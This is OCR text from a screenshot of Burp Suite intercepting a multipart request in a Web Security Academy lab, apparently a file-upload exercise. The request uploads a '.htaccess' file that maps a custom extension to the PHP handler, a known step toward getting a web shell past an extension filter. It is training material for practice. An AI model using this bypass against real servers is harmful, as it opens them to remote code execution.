 Kali Forums Kali NetHunter
Web Security
Academy
Web
My Account
Your username is: wiener
Email
Update email
Avatar:
浏览… .htaccess
Upload
Burp Suite Professional v2022.1.1 -
Burp Project Intruder Repeater Window Help
Project options User options Learn Nuclei Knife log4j2 RCE
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to https://0aff005304dc07d68036d55300710039.web-security-academy.net:443 [79
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
9 Content-Length: 528
10 Origin: https://0aff005304dc07d68036d55300710039.web-security-academy.ne
11 Dnt: 1
12 Sec-Gpc: 1
13 Referer: https://0aff005304dc07d68036d55300710039.web-security-academy.n
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 Priority: u=0, i
20 Te: trailers
21
22 -----------------------------10977303872769722182724194906
23 Content-Disposition: form-data; name="avatar"; filename=".htaccess"
24 Content-Type: application/octet-stream
25
26 AddType application/x-httpd-php .abc
27
28 -----------------------------10977303872769722182724194906
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 -----------------------------10977303872769722182724194906
33 Content-Disposition: form-data; name="csrf"
34
35 yGSEaDnkQNTwcT0GRxz75km0fXVqOEmp
36 -----------------------------10977303872769722182724194906--
37
Search...